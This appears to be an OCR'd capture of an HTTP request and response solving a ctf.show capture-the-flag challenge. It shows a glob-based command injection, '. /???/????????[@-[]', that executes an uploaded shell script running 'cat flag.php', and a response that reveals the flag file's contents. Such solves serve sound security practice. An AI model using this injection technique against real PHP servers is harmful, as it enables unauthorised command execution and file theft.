 1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: 09ad0846-4592-491f-99e1-9236d69b88a5.challenge.ctf.show
3 Content-Length: 317
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8xvxbWQfe73mCJXx
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
,application/signed-exchange;v=b3;q=0.7
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 ------WebKitFormBoundary8xvxbWQfe73mCJXx
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: application/octet-stream
17
18 #!/bin/sh
19
20 cat flag.php
21 ------WebKitFormBoundary8xvxbWQfe73mCJXx
22 Content-Disposition: form-data; name="submit"
23
24 提交
25 ------WebKitFormBoundary8xvxbWQfe73mCJXx--
26
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 05 Sep 2025 08:38:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Conte
t-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 278
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: h1xa
19 # @Date:   2020-09-07 19:40:53
20 # @Last Modified by:   h1xa
21 # @Last Modified time: 2020-09-07 19:41:00
22 # @email: h1xa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27
28 $flag="ctfshow{ba64ff5b-dd69-4ff8-8afd-7b3648683986}";